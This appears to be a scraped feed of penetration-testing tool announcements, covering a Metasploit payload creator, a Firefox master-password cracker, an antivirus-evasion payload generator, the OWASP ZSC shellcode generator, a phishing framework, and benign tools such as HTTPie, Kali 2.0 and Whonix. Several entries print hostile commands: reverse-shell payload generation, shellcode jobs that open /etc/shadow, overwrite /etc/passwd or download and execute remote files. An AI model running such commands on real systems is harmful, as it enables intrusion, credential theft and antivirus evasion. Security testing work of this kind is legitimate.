    [i] File (/root/windows-meterpreter-staged-reverse-tcp-443.exe) already exists. Overwriting...
    [i] windows meterpreter created: '/root/windows-meterpreter-staged-reverse-tcp-443.exe'
    [i] MSF handler file: '/root/windows-meterpreter-staged-reverse-tcp-443-exe.rc' (msfconsole -q -r /root/windows-meterpreter-staged-reverse-tcp-443-exe.rc)
    [?] Quick web server for file transfer? python -m SimpleHTTPServer 8080
    [*] Done!
    root@kali:~#

    Example #2 (Linux Format, Fully Automated With Interface and Port)
    root@kali:~# ./mpc elf eth0 4444
    [*] Msfvenom Payload Creator (MPC v1.3)
    [i] IP: 192.168.103.238
    [i] PORT: 4444
    [i] TYPE: linux (linux/x86/shell/reverse_tcp)
    [i] CMD: msfvenom -p linux/x86/shell/reverse_tcp -f elf --platform linux -a x86 -e generic/none LHOST=192.168.103.238 LPORT=4444 > /root/linux-shell-staged-reverse-tcp-4444.elf
    [i] linux shell created: '/root/linux-shell-staged-reverse-tcp-4444.elf'
    [i] MSF handler file: '/root/linux-shell-staged-reverse-tcp-4444-elf.rc' (msfconsole -q -r /root/linux-shell-staged-reverse-tcp-4444-elf.rc)
    [?] Quick web server for file transfer? python -m SimpleHTTPServer 8080
    [*] Done!
    root@kali:~#

    Example #3 (Python Format, Stageless Command Prompt Using Interactive IP Menu)
    root@kali:~# mpc stageless cmd py verbose
    [*] Msfvenom Payload Creator (MPC v1.3)

    [i] Use which interface/IP address?:
    [i] 1.) eth0 - 192.168.103.238
    [i] 2.) eth1 - 192.168.155.175
    [i] 3.) tap0 - 10.10.100.63
    [i] 4.) lo - 127.0.0.1
    [i] 5.) wan - xx.xx.xx.xx
    [?] Select 1-5, interface or IP address: 3

    [i] IP: 10.10.100.63
    [i] PORT: 443
    [i] TYPE: python (python/shell_reverse_tcp)
    [i] SHELL: shell
    [i] DIRECTION: reverse
    [i] STAGE: stageless
    [i] METHOD: tcp
    [i] CMD: msfvenom -p python/shell_reverse_tcp -f raw --platform python -e generic/none -a python LHOST=10.10.100.63 LPORT=443 > /root/python-shell-stageless-reverse-tcp-443.py
    [i] python shell created: '/root/python-shell-stageless-reverse-tcp-443.py'
    [i] File: ASCII text, with very long lines, with no line terminators
    [i] Size: 4.0K
    [i] MD5: 53452eafafe21bff94e6c4621525165b
    [i] SHA1: 18641444f084c5fe7e198c29bf705a68b15c2cc9
    [i] MSF handler file: '/root/python-shell-stageless-reverse-tcp-443-py.rc' (msfconsole -q -r /root/python-shell-stageless-reverse-tcp-443-py.rc)
    [?] Quick web server for file transfer? python -m SimpleHTTPServer 8080
    [*] Done!
    root@kali:~#

    To-Do List
    • Shellcode generation
    • x64 payloads
    • IPv6 support
    • Look into using OS scripting more (powershell_bind_tcp& bind_perl etc)


    FireMaster - The Firefox Master Password Cracking Tool

    $
    0
    0

    FireMaster is the First ever tool to recover the lost Master Password of Firefox.

    Master password is used by Firefox to protect the stored loign/password information for all visited websites. If the master password is forgotten, then there is no way to recover the master password and user will lose all the passwords stored in it.

    However you can now use FireMaster to recover the forgotten master password and get back all the stored Login/Passwords.

    FireMaster supports Dictionary, Hybrid,Brute-force and advanced Patternbased Brute-force password cracking techniques to recover from simple to complex password. Advanced pattern based password recovery mechanism reduces cracking time significantly especially when the password is complex.

    FireMaster is successfully tested with all versions of Firefox starting from 1.0 to latest version v13.0.1.

    It works on wide range of platforms starting from Windows XP to Windows 8.

    Firefox Password Manager and Master Password

    Firefox comes with built-in password manager tool which remembers username and passwords for all the websites you visit. This login/password information is stored in the encrypted form in Firefox database files residing in user's profile directory.
    However any body can just launch the password manager from the Firefox browser and view the credentials. Also one can just copy these database files to different machine and view it offline using the tools such as FirePassword.

    Hence to protect from such threats, Firefox uses master password to provide enhanced security. By default Firefox does not set the master password. However once you have set the master password, you need to provide it every time to view login credentials. So if you lose the master password then that means you have lost all the stored passwords as well.

    So far there was no way to recover these credentials once you have lost the master password. Now the FireMaster can help you to recover the master password and get back all the sign-on information.

    Internals of FireMaster

    Once you have lost master password, there is no way to recover it as it is not stored at all.
    Whenever user enters the master password, Firefox uses it to decrypt the encrypted data associated with the known string. If the decrypted data matches this known string then the entered password is correct. FireMaster uses the similar technique to check for the master password, but in more optimized way.
    The entire operation goes like this.
    • FireMaster generates passwords on the fly through various methods.
    • Then it computes the hash of the password using known algorithm.
    • Next this password hash is used to decrypt the encrypted data for known plain text (i.e. "password-check").
    • Now if the decrypted string matches with the known plain text (i.e. "password-check") then the generated password is the master password.

    Firefox stores the details about encrypted string, salt, algorithm and version information in key database file key3.db in the user's profile directory. You can just copy this key3.db file to different directory and specify the corresponding path to FireMaster. You can also copy this key3.db to any other high end machine for faster recovery operation.

    FireMaster supports following password recovery methods

    1) Dictionary Cracking Method
    In this mode, FireMaster uses dictionary file having each word on separate line to perform the operation. You can find lot of online dictionary with different sizes and pass it on to Firemaster. This method is more quicker and can find out common passwords.

    2) Hybrid Cracking Method
    This is advanced dictionary method, in which each word in the dictionary file is prefixed or suffixed with generated word from known character list. This can find out password like pass123, 12test, test34 etc. From the specified character list (such as 123), all combinations of strings are generated and appended or prefixed to the dictionary word based on user settings.

    3) Brute-force Cracking Method
    In this method, all possible combinations of words from given character list is generated and then subjected to cracking process. This may take long time depending upon the number of characters and position count specified. 

    4) Pattern based Brute-force Cracking Method
    Pattern based cracking method significantly reduces the password recovery time especially when password is complex. This method can be used when you know the exact password length and remember few characters.

    How to use FireMaster?

    First you need to copy the key3.db file to temporary directory. Later you have to specify this directory path for FireMaster as a last argument.

    Here is the general usage information

    Firemaster [-q]
    [-d -f ]
    [-h -f -n -g "charlist" [ -s | -p ] ]
    [-b -m -l -c "charlist" -p "pattern" ]


    Note: With v5.0 onwards, you can specify 'auto' (without quotes) in place of "" to automatically detect default profile path.

    Dictionary Crack Options:
    -d Perform dictionary crack
    -f Dictionary file with words on each line

    Hybrid Crack Options:
    -h Perform hybrid crack operation using dictionary passwords.
    Hybrid crack can find passwords like pass123, 123pass etc
    -f Dictionary file with words on each line
    -g Group of characters used for generating the strings
    -n Maximum length of strings to be generated using above character list
    These strings are added to the dictionary word to form the password
    -s Suffix the generated characters to the dictionary word(pass123)
    -p Prefix the generated characters to the dictionary word(123pass)

    Brute Force Crack Options:
    -b Perform brute force crack
    -c Character list used for brute force cracking process
    -m [Optional] Specify the minimum length of password
    -l Specify the maximum length of password
    -p [Optional] Specify the pattern for the password

    Examples of FireMaster
    // Dictionary Crack
    FireMaster.exe -d -f c:\dictfile.txt auto

    // Hybrid Crack
    FireMaster.exe -h -f c:\dictfile.txt -n 3 -g "123" -s auto

    // Brute-force Crack
    FireMaster.exe -q -b -m 3 -l 10 -c "abcdetps123" "c:\my test\firefox"

    // Brute-force Crack with Pattern
    FireMaster.exe -q -b -m 3 -c "abyz126" -l 10 -p "pa??f??123" auto


    PortDog - Simple Python Script to Detect Port Scanning Techniques

    $
    0
    0

    PortDog is a network anomaly detector aimed to detect port scanning techniques. It is entirely written in python and has easy-to-use interface. It was tested on Ubuntu 15. Please note that, it is not working on Windows OS due to suffering from capturing RAW packets.I am working on to write this script to work both platforms. In future , I'am thinking about adding firewall options that could block malicious attempts. It is using Raw packets for analysis. For this reason, please ensure that you have run this script from privileged session.

    Usage:
    sudo python portdog.py -t time_for_sniff_in_minutes
    For example, if you want to detect for 5 minutes use:
    sudo python portdog.py -t 5
    For infinite detection use:
    sudo python portdog.py -t 0

    If you want to get list of scanned ports , press CTRL+C to get port list at runtime (If scan was happened).


    HTTPie - a CLI, cURL-like tool for humans

    $
    0
    0

    HTTPie (pronounced aych-tee-tee-pie) is a command line HTTP client. Its goal is to make CLI interaction with web services as human-friendly as possible. It provides a simple http command that allows for sending arbitrary HTTP requests using a simple and natural syntax, and displays colorized output. HTTPie can be used for testing, debugging, and generally interacting with HTTP servers.

    HTTPie is written in Python, and under the hood it uses the excellent Requests and Pygments libraries.

    Main Features
    • Expressive and intuitive syntax
    • Formatted and colorized terminal output
    • Built-in JSON support
    • Forms and file uploads
    • HTTPS, proxies, and authentication
    • Arbitrary request data
    • Custom headers
    • Persistent sessions
    • Wget-like downloads
    • Python 2.6, 2.7 and 3.x support
    • Linux, Mac OS X and Windows support
    • Plugins
    • Documentation
    • Test coverage

    Installation

    On Mac OS X, HTTPie can be installed via Homebrew:
    $ brew install httpie
    Most Linux distributions provide a package that can be installed using the system package manager, e.g.:
    # Debian-based distributions such as Ubuntu:
    $ apt-get install httpie

    # RPM-based distributions:
    $ yum install httpie
    A universal installation method (that works on Windows, Mac OS X, Linux, …, and provides the latest version) is to use pip:
    # Make sure we have an up-to-date version of pip and setuptools:
    $ pip install --upgrade pip setuptools

    $ pip install --upgrade httpie
    (If pip installation fails for some reason, you can try easy_install httpie as a fallback.)

    Development version
    The latest development version can be installed directly from GitHub:
    # Mac OS X via Homebrew
    $ brew install httpie --HEAD

    # Universal
    $ pip install --upgrade https://github.com/jkbrzt/httpie/tarball/master

    Usage

    Hello World:
    $ http httpie.org
    Synopsis:
    $ http [flags] [METHOD] URL [ITEM [ITEM]]
    See also http --help.

    Examples
    Custom HTTP method, HTTP headers and JSON data:
    $ http PUT example.org X-API-Token:123 name=John
    Submitting forms:
    $ http -f POST example.org hello=World
    See the request that is being sent using one of the output options:
    $ http -v example.org
    Use Github API to post a comment on an issuewith authentication:
    $ http -a USERNAME POST https://api.github.com/repos/jkbrzt/httpie/issues/83/comments body='HTTPie is awesome!'
    Upload a file using redirected input:
    $ http example.org < file.json
    Download a file and save it via redirected output:
    $ http example.org/file > file
    Download a file wget style:
    $ http --download example.org/file
    Use named sessions to make certain aspects or the communication persistent between requests to the same host:
    $ http --session=logged-in -a username:password httpbin.org/get API-Key:123$ http --session=logged-in httpbin.org/headers
    Set a custom Host header to work around missing DNS records:
    $ http localhost:8000 Host:example.com

    What follows is a detailed documentation. It covers the command syntax, advanced usage, and also features additional examples.

    HTTP Method

    The name of the HTTP method comes right before the URL argument:
    $ http DELETE example.org/todos/7
    Which looks similar to the actual Request-Line that is sent:
    DELETE /todos/7 HTTP/1.1
    When the METHOD argument is omitted from the command, HTTPie defaults to either GET (with no request data) or POST (with request data).

    Request URL

    The only information HTTPie needs to perform a request is a URL. The default scheme is, somewhat unsurprisingly, http://, and can be omitted from the argument – http example.org works just fine.
    Additionally, curl-like shorthand for localhost is supported. This means that, for example :3000 would expand to http://localhost:3000If the port is omitted, then port 80 is assumed.
    $ http :/foo
    GET /foo HTTP/1.1
    Host: localhost
    $ http :3000/bar
    GET /bar HTTP/1.1
    Host: localhost:3000
    $ http :
    GET / HTTP/1.1
    Host: localhost
    If you find yourself manually constructing URLs with querystring parameterson the terminal, you may appreciate the param==value syntax for appending URL parameters so that you don't have to worry about escaping the &separators. To search for HTTPie on Google Images you could use this command:
    $ http GET www.google.com search==HTTPie tbm==isch
    GET /?search=HTTPie&tbm=isch HTTP/1.1


    Kali Linux 2.0 - The Best Penetration Testing Distribution

    $
    0
    0

    So, what’s new in Kali 2.0? There’s a new 4.0 kernel, now based on Debian Jessie, improved hardware and wireless driver coverage, support for a variety of Desktop Environments (gnome, kde, xfce, mate, e17, lxde, i3wm), updated desktop environment and tools – and the list goes on.

    Kali Linux is Now a Rolling Distribution

    One of the biggest moves we’ve taken to keep Kali 2.0 up-to-date in a global, continuous manner, is transforming Kali into a rolling distribution. What this means is that we are pulling our packages continuously from Debian Testing (after making sure that all packages are installable) – essentially upgrading the Kali core system, while allowing us to take advantage of newer Debian packages as they roll out. This move is where our choice in Debian as a base system really pays off – we get to enjoy the stability of Debian, while still remaining on the cutting edge.

    Continuously Updated Tools, Enhanced Workflow

    Another interesting development in our infrastructure has been the integration of an upstream version checking system, which alerts us when new upstream versions of tools are released (usually via git tagging). This script runs daily on a select list of common tools and keeps us alerted if a new tool requires updating. With this new system in place, core tool updates will happen more frequently. With the introduction of this new monitoring system, we  will slowly start phasing out the “tool upgrades” option in our bug tracker.

    New Flavours of Kali Linux 2.0

    Through our Live Build process, Kali 2.0 now natively supports KDE, GNOME3, Xfce, MATE, e17, lxde and i3wm. We’ve moved on to GNOME 3 in this release, marking the end of a long abstinence period. We’ve finally embraced GNOME 3 and with a few custom changes, it’s grown to be our favourite desktop environment. We’ve added custom support for multi-level menus, true terminal transparency, as well as a handful of useful gnome shell extensions. This however has come at a price – the minimum RAM requirements for a full GNOME 3 session has increased to 768 MB. This is a non-issue on modern hardware but can be detrimental on lower-end machines. For this reason, we have also released an official, minimal Kali 2.0 ISO. This “light” flavour of Kali includes a handful of useful tools together with the lightweight Xfce desktop environment – a perfect solution for resource-constrained computers.

    Kali Linux 2.0 ARM Images & NetHunter 2.0

    The whole ARM image section has been updated across the board with Kali 2.0 – including Raspberry Pi, Chromebooks, Odroids… The whole lot! In the process, we’ve added some new images – such as the latest Chromebook Flip– the little beauty here on the right. Go ahead, click on the image, take a closer look. Another helpful change we’ve implemented in our ARM images is including kernel sources, for easier compilation of new drivers.
    We haven’t forgotten about NetHunter, our favourite mobile penetration testing platform – which also got an update and now includes Kali 2.0. With this, we’ve released a whole barrage of new NetHunter images for Nexus 5, 6, 7, 9, and 10. The OnePlus One NetHunter image has also been updated to Kali 2.0 and now has a much awaited image for CM12 as well– check the Offensive Security NetHunter page for more information.

    Updated VMware and VirtualBox Images

    Offensive Security, the information security training and penetration testing company behind Kali Linux, has put up new VMware and VirtualBox Kali 2.0 images for those who want to try Kali in a virtual environment. These include 32 and 64 bit flavours of the GNOME 3 full Kali environment.
    If you want to build your own virtual environment, you can consult our documentation site on how to install the various virtual guest tools for a smoother experience.

    How Do I Upgrade to Kali 2.0?

    Yes, you can upgrade Kali 1.x to Kali 2.0! To do this, you will need to edit your source.list entries, and run a dist-upgrade as shown below. If you have been using incorrect or extraneous Kali repositories or otherwise manually installed or overwritten Kali packages outside of apt, your upgrade to Kali 2.0 may fail. This includes scripts like lazykali.sh, PTF, manual git clones in incorrect directories, etc. – All of these will clobber existing files on the filesystem and result in a failed upgrade. If this is the case for you, you’re better off reinstalling your OS from scratch.
    Otherwise, feel free to:
    cat << EOF > /etc/apt/sources.list
    deb http://http.kali.org/kali sana main non-free contrib
    deb http://security.kali.org/kali-security/ sana/updates main contrib non-free
    EOF

    apt-get update
    apt-get dist-upgrade # get a coffee, or 10.
    reboot


    Metasploit AV Evasion - Metasploit payload generator that avoids most Anti-Virus products

    $
    0
    0

    Metasploit payload generator that avoids most Anti-Virus products.

    Installing
    git clone https://github.com/nccgroup/metasploitavevasion.git
    chmod +x the avoid.sh file before use.

    How To Use
    ./avoid.sh
    Then follow the on screen prompts.

    Features
    • Easily generate a Metasploit executable payload to bypass Anti-Virus detection
    • Local or remote listener generation
    • Disguises the executable file with a PDF icon
    • Executable opens minimised on the victims computer
    • Automatically creates AutoRun files for CDROM exploitation

    OWASP ZSC Shellcoder - Generate Customized Shellcodes

    $
    0
    0


    OWASP ZSC is an open source software in python language which lets you generate customized shellcodes for listed operation systems. This software can be run on Windows/Linux&Unix/OSX and others OS under python 2.7.x.

    Description

    Usage of shellcodes

    Shellcodesare small codes in assembly which could be use as the payload in software exploiting. Other usages are in malwares, bypassing antiviruses, obfuscated codes and etc.

    Why use OWASP ZSC ?

    According to other shellcode generators same as metasploit tools and etc, OWASP ZSC using new encodes and methods which antiviruses won't detect. OWASP ZSC encoderes are able to generate shellcodes with random encodes and that's lets you to get thousands new dynamic shellcodes with same job in just a second,that means you will not get a same code if you use random encodes with same commands, And that make OWASP ZSC one of the bests! otherwise it's gonna generate shellcodes for many operation systems in next versions.

    Help Menu
    Switches:
    -h, --h, -help, --help => to see this help guide
    -os => choose your os to create shellcode
    -oslist => list os for switch -os
    -o => output filename
    -job => what shellcode gonna do for you ?
    -joblist => list of -job switch
    -encode => generate shellcode with encode
    -types => types of encode for -encode switch
    -wizard => wizard mod

    -update => check for update
    -about => about software and developers.
    With these switch you can see the oslist,encode types and functions [joblist] to generate your shellcode.
    OS List "-oslist"
    [+] linux_x86
    [+] linux_x64
    [+] linux_arm
    [+] linux_mips
    [+] freebsd_x86
    [+] freebsd_x64
    [+] windows_x86
    [+] windows_x64
    [+] osx
    [+] solaris_x86
    [+] solaris_x64
    Encode Types "-types"
    [+] none
    [+] xor_random
    [+] xor_yourvalue
    [+] add_random
    [+] add_yourvalue
    [+] sub_random
    [+] sub_yourvalue
    [+] inc
    [+] inc_timesyouwant
    [+] dec
    [+] dec_timesyouwant
    [+] mix_all
    Functions "-joblist"
    [+] exec('/path/file')
    [+] chmod('/path/file','permission number')
    [+] write('/path/file','text to write')
    [+] file_create('/path/file','text to write')
    [+] dir_create('/path/folder')
    [+] download('url','filename')
    [+] download_execute('url','filename','command to execute')
    [+] system('command to execute')
    [+] script_executor('name of script','path and name of your script in your pc','execute command')

    Now you are able to choose your operation system, function, and encode to generate your shellcode, But all of these features are not activated yet, so you have to look up this table HERE to see what features are activated.


    For example, this part of table telling us all functions for linux_x86 is activated, But Encodes [xor_random, xor_yourvalue, add_random, add_yourvalue, sub_random, sub_yourvalue, inc, inc_timesyouwant, dec, dec_timesyouwant] are just activated for chmod() function.

    Examples
    >zsc -os linux_x86 -encode inc -job "chmod('/etc/passwd','777')" -o file
    >zsc -os linux_x86 -encode dec -job "chmod('/etc/passwd','777')" -o file
    >zsc -os linux_x86 -encode inc_10 -job "chmod('/etc/passwd','777')" -o file
    >zsc -os linux_x86 -encode dec_30 -job "chmod('/etc/passwd','777')" -o file
    >zsc -os linux_x86 -encode xor_random -job "chmod('/etc/shadow','777')" -o file.txt
    >zsc -os linux_x86 -encode xor_random -job "chmod('/etc/passwd','444')" -o file.txt
    >zsc -os linux_x86 -encode xor_0x41414141 -job "chmod('/etc/shadow','777')" -o file.txt
    >zsc -os linux_x86 -encode xor_0x45872f4d -job "chmod('/etc/passwd','444')" -o file.txt
    >zsc -os linux_x86 -encode add_random -job "chmod('/etc/passwd','444')" -o file.txt
    >zsc -os linux_x86 -encode add_0x41414141 -job "chmod('/etc/passwd','777')" -o file.txt
    >zsc -os linux_x86 -encode sub_random -job "chmod('/etc/passwd','777')" -o file.txt
    >zsc -os linux_x86 -encode sub_0x41414141 -job "chmod('/etc/passwd','444')" -o file.txt
    >zsc -os linux_x86 -encode none -job "file_create('/root/Desktop/hello.txt','hello')" -o file.txt
    >zsc -os linux_x86 -encode none -job "file_create('/root/Desktop/hello2.txt','hello[space]world[space]!')" -o file.txt
    >zsc -os linux_x86 -encode none -job "dir_create('/root/Desktop/mydirectory')" -o file.txt
    >zsc -os linux_x86 -encode none -job "download('http://www.z3r0d4y.com/exploit.type','myfile.type')" -o file.txt
    >zsc -os linux_x86 -encode none -job "download_execute('http://www.z3r0d4y.com/exploit.type','myfile.type','./myfile.type')" -o file.txt
    #multi command
    >zsc -os linux_x86 -encode none -job "download_execute('http://www.z3r0d4y.com/exploit.type','myfile.type','chmod[space]777[space]myfile.type;sh[space]myfile.type')" -o file.txt
    >zsc -os linux_x86 -encode none -job "script_executor('script.type','D:\\myfile.type','./script.type')" -o file.txt
    >zsc -os linux_x86 -encode none -job "script_executor('z3r0d4y.sh','/root/z3r0d4y.sh','sh[space]z3r0d4y.sh')" -o file.txt
    >zsc -os linux_x86 -encode none -job "script_executor('ali.py','/root/Desktop/0day.py','chmod[space]+x[space]ali.py;[space]python[space]ali.py')" -o file.txt
    >zsc -os linux_x86 -encode none -job "system('ls')" -o file.txt
    >zsc -os linux_x86 -encode none -job "system('ls[space]-la')" -o file.txt
    >zsc -os linux_x86 -encode none -job "system('ls[space]-la[space]/etc/shadow;chmod[space]777[space]/etc/shadow;ls[space]-la[space]/etc/shadow;cat[space]/etc/shadow;wget[space]file[space];chmod[space]777[space]file;./file')" -o file.txt
    >zsc -os linux_x86 -encode none -job "system('wget[space]file;sh[space]file')" -o file.txt
    >zsc -os linux_x86 -encode none -job "chmod('/etc/shadow','777')" -o file.txt
    >zsc -os linux_x86 -encode none -job "write('/etc/passwd','user:pass')" -o file.txt
    >zsc -os linux_x86 -encode none -job "exec('/bin/bash')" -o file.txt
    Note: Don’t use space ‘ ’ in system() function, replace it with “[space]” , software will detect and replace “ ” for you in shellcode.
    Note: script_executor(),download_execute(),download(),dir_create(),file_create() are using linux command line , not the function. [wget,mkdir,echo] system() function added in script, you can use it to do anything and generate any command line shellcode.
    Note: exec() doesn’t support any ARGV same as exec(‘/bin/bash -c ls’) or exec(‘/bin/bash’,‘-c’,‘ls’), you have to wait for next version and this feature will available in system()
    Note: you also can use high value for inc and dec time, like inc_100000, your shellcode may get too big
    Note: each time you execute chmod()[or any other] function with random encode, you are gonna get random outputs and different shellcode.
    Note: your xor value could be anything. “xor_0x41414141” and “xor_0x45872f4d” are examples.

    Wizard Switch

    With -wizard switch you are able to generate shellcode without long ARGVs, software will ask you for information.

    Note: While you are using -wizard switch, if you push “Enter” without typing anything, the default value will be set on the varible.
    Note: With entering “list”, List of values will be shown.

    Available Features
    • add length calculator for output
    • add filename writer in gcc commandline in output file
    • fixed bug in encoding module not available.
    • fixed bug in os module not available
    • add “-wizard” switch
    • add installer “use ‘zsc’ commandline in terminal after installed”
    • add uninstaller
    • This Software just could be run on linux since this version
    • change output to .c file and automated shellcode generating
    • add color output for termina
    • add inc encoding chmod() [linux_x86]
    • add inc_timesyouwant chmod() [linux_x86]
    • add dec encoding chmod() [linux_x86]
    • add dec_timesyouwant chmod() [linux_x86]
    • add features table inside “features_table.html”
    • add -about to menu for developers name and etc
    • fixed permission number calculating in chmod() [linux_x86]
    • software’s signature changes
    • bug fix reported by user in executing on linux , color function
    • add xor_random encoding chmod() [linux_x86]
    • add xor_yourvalue encoding chmod() [linux_x86]
    • add add_random encoding chmod() [linux_x86]
    • add add_yourvalue encoding chmod() [linux_x86]
    • add sub_random encoding chmod() [linux_x86]
    • add sub_yourvalue encoding chmod() [linux_x86]
    • fixed shellcode encode type checking
    • [linux_x86 modules completed]
    • add script_executor() [linux - using command execution]
    • add download_execute() [linux_x86 - using command execution (wget)]
    • add download() [linux_x86 - using command execution (wget)]
    • add dir_create() [linux_x86 using command execution]
    • add file_create() [linux_x86 using command execution]
    • add encodes file for next version released
    • add system() [linux_x86 command execute]
    • fixed chmod filename ¼ char length [linux_x86]
    • fixed exec filename ¼ char length [linux_x86]
    • fixed write filename ¼ length [linux_x86]
    • fixed write content ¼ length [linux_x86]
    • fixed write length calculator [linux_x86]
    • and fixed some other bugs in coding [core]
    • system() function added in script, you can use it to do anything and generate any command line shellcode.
    • add chmod() [linux_x86] -> chmod(‘/path/file’,‘perm_num’)
    • add write() [linux_x86] -> write(‘/path/file’,‘content’)
    • add exec() [linux_x86] -> exec(‘/path/file’)
    • add encode [none - all os]
    • add mix_all encoding in chmod() [linux_x86]
    • add xor_random encoding in system() [linux_x86]
    • add xor_yourvalue encoding in system() [linux_x86]
    • add add_random encoding in system() [linux_x86]
    • add add_yourvalue encoding in system() [linux_x86]
    • add sub_random encoding in system() [linux_x86
    • add sub_yourvalue encoding in system() [linux_x86]
    • add inc encoding in system() [linux_x86]
    • add inc_timesyouwant encoding in system() [linux_x86
    • add dec encoding in system() [linux_x86]
    • add dec_timesyouwant encoding in system() [linux_x86]
    • add mix_all encoding in system() [linux_x86]
    • add xor_random encoding in file_create() [linux_x86]
    • add xor_yourvalue encoding in file_create() [linux_x86]
    • add add_random encoding in file_create() [linux_x86]
    • add add_yourvalue encoding in file_create() [linux_x86]
    • add sub_random encoding in file_create() [linux_x86
    • add sub_yourvalue encoding in file_create() [linux_x86]
    • add inc encoding in file_create() [linux_x86]
    • add inc_timesyouwant encoding in file_create() [linux_x86
    • add dec encoding in file_create() [linux_x86]
    • add dec_timesyouwant encoding in file_create() [linux_x86]
    • add mix_all encoding in file_create() [linux_x86]
    • add xor_random encoding in dir_create() [linux_x86]
    • add xor_yourvalue encoding in dir_create() [linux_x86]
    • add add_random encoding in dir_create() [linux_x86]
    • add add_yourvalue encoding in dir_create() [linux_x86]
    • add sub_random encoding in dir_create() [linux_x86
    • add sub_yourvalue encoding in dir_create() [linux_x86]
    • add inc encoding in dir_create() [linux_x86]
    • add inc_timesyouwant encoding in dir_create() [linux_x86
    • add dec encoding in dir_create() [linux_x86]
    • add dec_timesyouwant encoding in dir_create() [linux_x86]
    • add mix_all encoding in dir_create() [linux_x86]
    • add xor_random encoding in download() [linux_x86]
    • add xor_yourvalue encoding in download() [linux_x86]
    • add add_random encoding in download() [linux_x86]
    • add add_yourvalue encoding in download() [linux_x86]
    • add sub_random encoding in download() [linux_x86
    • add sub_yourvalue encoding in download() [linux_x86]
    • add inc encoding in download() [linux_x86]
    • add inc_timesyouwant encoding in download() [linux_x86
    • add dec encoding in download() [linux_x86]
    • add dec_timesyouwant encoding in download() [linux_x86]
    • add mix_all encoding in download() [linux_x86]
    • add xor_random encoding in download_execute() [linux_x86]
    • add xor_yourvalue encoding in download_execute() [linux_x86]
    • add add_random encoding in download_execute() [linux_x86]
    • add add_yourvalue encoding in download_execute() [linux_x86]
    • add sub_random encoding in download_execute() [linux_x86
    • add sub_yourvalue encoding in download_execute() [linux_x86]
    • add inc encoding in download_execute() [linux_x86]
    • add inc_timesyouwant encoding in download_execute() [linux_x86
    • add dec encoding in download_execute() [linux_x86]
    • add dec_timesyouwant encoding in download_execute() [linux_x86]
    • add mix_all encoding in download_execute() [linux_x86]
    • add xor_random encoding in system() [linux_x86]
    • add xor_yourvalue encoding in system() [linux_x86]
    • add add_random encoding in system() [linux_x86]
    • add add_yourvalue encoding in system() [linux_x86]
    • add sub_random encoding in system() [linux_x86
    • add sub_yourvalue encoding in system() [linux_x86]
    • add inc encoding in system() [linux_x86]
    • add inc_timesyouwant encoding in system() [linux_x86
    • add dec encoding in system() [linux_x86]
    • add dec_timesyouwant encoding in system() [linux_x86]
    • add mix_all encoding in system() [linux_x86]
    • add xor_random encoding in script_executor() [linux_x86]
    • add xor_yourvalue encoding in script_executor() [linux_x86]
    • add add_random encoding in script_executor() [linux_x86]
    • add add_yourvalue encoding in script_executor() [linux_x86]
    • add sub_random encoding in script_executor() [linux_x86
    • add sub_yourvalue encoding in script_executor() [linux_x86]
    • add inc encoding in script_executor() [linux_x86]
    • add inc_timesyouwant encoding in script_executor() [linux_x86
    • add dec encoding in script_executor() [linux_x86]
    • add dec_timesyouwant encoding in script_executor() [linux_x86]
    • add mix_all encoding in script_executor() [linux_x86]
    • add add_random encoding in write() [linux_x86]
    • add xor_random encoding in write() [linux_x86]
    • add sub_random encoding in write() [linux_x86]
    • add xor_random encoding in exec() [linux_x86]
    • add sub_random encoding in exec() [linux_x86
    • add add_random encoding in exec() [linux_x86]
    • fixed bug in system() when len(command) is less than 5
    • fixed bug in encode module add_random chmod() [linux_x86] 

    SPF - SpeedPhish Framework

    $
    0
    0

    SPF (SpeedPhish Framework) is a python tool designed to allow for quick recon and deployment of simple social engineering phishing exercises.

    Requirements:
    • dnspython
    • twisted
    • PhantomJS

    Usage:
    usage: spf.py [-h] [-f <list.txt>] [-C <config.txt>] [--all] [--test] [-e]
    [-g] [-s] [--simulate] [-w] [-W] [-d <domain>]
    [-c <company's name>] [--ip <IP address>] [-v] [-y]

    optional arguments:
    -h, --help show this help message and exit
    -d <domain> domain name to phish
    -c <company's name> name of company to phish
    --ip <IP address> IP of webserver defaults to [192.168.1.124]
    -v, --verbosity increase output verbosity

    input files:
    -f <list.txt> file containing list of email addresses
    -C <config.txt> config file

    enable flags:
    --all enable ALL flags... same as (-e -g -s -w)
    --test enable all flags EXCEPT sending of emails... same as
    (-e -g --simulate -w -y -v -v)
    -e enable external tool utilization
    -g enable automated gathering of email targets
    -s enable automated sending of phishing emails to targets
    --simulate simulate the sending of phishing emails to targets
    -w enable generation of phishing web sites
    -W leave web server running after termination of spf.py

    misc:
    -y automatically answer yes to all questions
    Execution:
    cd spf
    python spf.py --test -d example.com
    or to just test the websites:
    cd spf
    python web.py default.cfg

    Misc

    Video of sample usage

    BsidesKnox 2015 video


    Whonix v11 - Anonymous Operating System

    $
    0
    0

    Whonix is an operating system focused on anonymity, privacy and security. It’s based on the Tor anonymity network, Debian GNU/Linux and security by isolation. DNS leaks are impossible, and not even malware with root privileges can find out the user’s real IP.

    Whonix consists of two parts: One solely runs Tor and acts as a gateway, which we call Whonix-Gateway. The other, which we call Whonix-Workstation, is on a completely isolated network. Only connections through Tor are possible.

    Whonix for Qubes

    Whonix for KVM

    Whonix for VirtualBox

    If you want to upgrade existing Whonix version using Whonix’s APTrepository
    Special instructions required:

    Changelog between Whonix 10.0.0.5.5 and Whonix 11.0.0.2.3:

    – fixed custom workstation build
    – build script: refactoring, use errtrace rather than many traps – https://phabricator.whonix.org/T48
    – build script: refactoring, use exit trap to reduce code duplication – https://phabricator.whonix.org/T269
    – whonixcheck: warn if whonix-gateway / whonix-workstation package is not installed – https://phabricator.whonix.org/T264
    – whonixcheck: warn if there is low entropy – https://phabricator.whonix.org/T202
    – build, anon-apt-sources-list, anon-shared-build-apt-sources-tpo, whonix-repository: changed release codename from wheezy to jessie – https://phabricator.whonix.org/T270
    – grub-enable-apparmor: Refactoring. Simplified for Debian jessie. Thanks to the new `/etc/default/grub.d` configuration folder, the `grub-enable-apparmor` has been greatly simplified. No longer need to config-package-dev divert `/etc/default/grub`.
    – genmkfile: if debuild not available, recommend installation of the devscripts package
    – build script: added fakeroot to whonix_build_script_build_dependency (required for verifiable builds)
    – genmkfile: if debuild not available, recommend installation of the devscripts package
    – genmkfile: fix, do not set automatically make_use_gain_root_command to true if fakeroot is not installed
    – genmkfile: run dpkg-checkbuilddeps before lintian to show better hint if build dependencies are missing
    – build script: build-steps.d/1200_create-debian-packages: commented out get_extra_packages, no longer need to download packages from testing
    – build script: refactoring, created separate help step, help-steps/git_sanity_test
